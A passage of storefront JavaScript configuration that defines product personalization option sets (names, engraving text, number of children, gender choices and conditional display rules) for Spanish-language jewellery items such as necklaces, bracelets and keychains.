nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"75XV_FnHE5X_Ctoy5SULY-Xi57-2ln","label_product":"Nombre 8","label_cart":"Nombre 8","type":"text","key":"1rzJFTQhyK6kGdljTIEmEJ2GDN_f13","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"puzzle","key":"1755854033633-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"6453a8f9dc86805d3e971fa7","type":"automated","name":"Option set 3 collar mejor mama","created_at":"2023-05-04T12:45:45.672Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"KXbnyPOnxWwGEvcvHhh6Z3lcK9Vu9-","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"qu2OLSsWo8L56QQ7B1jd1rLAlIhoV1","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"sTk05ff8zH1AfxZijBTiLXMA0nYQhw","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"5b3tLJTmPqOXDLAL98rx_FH7_Nb9qz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"IKUVuGvSlAuwKq3NA695_eVJf_6NXf","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"mae41jtVRAGITn3kxU9fTu8oNkEqne","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"iwG5F06Ptz79Ffmw5sM90jWNJR83Og","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"v0jMvZt00NHmYscnSlLWrPnlhrXEjj","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"PnyL__2FBthXOBGYwc5ZDpPIZeQn-e","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"u0AdL8MklhT85HSsQFDbmlP6-zV6eh","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"skumamacollarhipno","key":"1755854055383-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"648098cb967313807976fe27","type":"automated","name":"Option set 4 -bracelet 1","created_at":"2023-06-07T14:48:43.659Z","sort":0,"options":[{"option_id":"26xeB5YhkdtX2Y4IGK9F2ziCr-bFrt","label_product":"Número de dijes","label_cart":"Número de dijes","type":"select","key":"COnutJKDkqTQhxykFv_2TbFJ6wZk5L","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"7HBBa8If-MpaIkhOx-IP-5oD3eC84E"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"dx9XPuC0Iax_IHvfFFl82a70p6tnC8"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lp34Or7Db5tTg-H3ue2AmSrBY80f8_"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"eyGIa4GtdwSEAl0exYhSG75e7oAKKG"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IQDJQFwesG6R0f7YFPWiN1hqP3gha_"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"p8NwXIOjr9xDoCGISRUfDaC03ytPCv"}]},{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto 1","label_cart":"Texto 1","type":"text","key":"BjKXqPWHeyHzF6krvuoxLb61u7avoe","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"qd81osNK0PO9yh1-t-_RIREgsKcbUn","label_product":"Texto 2","label_cart":"Texto 2","type":"text","key":"GS7bwpdxdQHZkJmw1wbssATiEAvWB7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"xE3ieT7IEXbTtM8MrvTAuWLi7kBxXZ","label_product":"Texto 3","label_cart":"Texto 3","type":"text","key":"rAYZmrIvTFcocpWGbZQ3oMGQHv3zdz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"FD8FeQtvxVZ7WSY4NAN6B_7NrytJnI","label_product":"Texto 4","label_cart":"Texto 4","type":"text","key":"yP2HLtKXH08cU5LPsw2Vhl3jOAj6a8","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"afMOM6XjsMEN-CfsszkD5NRHYam9W8","label_product":"Texto 5","label_cart":"Texto 5","type":"text","key":"sT7HfOtIp-5y4ak0y_2wjSW81Um2OH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"3kimRqHYlxZvlzSItM1zWrTe0rup-P","label_product":"Texto 6","label_cart":"Texto 6","type":"text","key":"RGtgQXbw_3cx25byA71vMvo-Tm3scZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev1","key":"1755854050785-0"},{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev2","key":"1755854050785-1"}]}});window.ap_front_settings.config["optionset"].push({"id":"6480c120157d9592ea7e2f9e","type":"automated","name":"Option set 5 llavero ninos","created_at":"2023-06-07T17:40:48.347Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Esta Mamá pertenece a...","max_length":30,"placeholder":"Esta Mamá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de 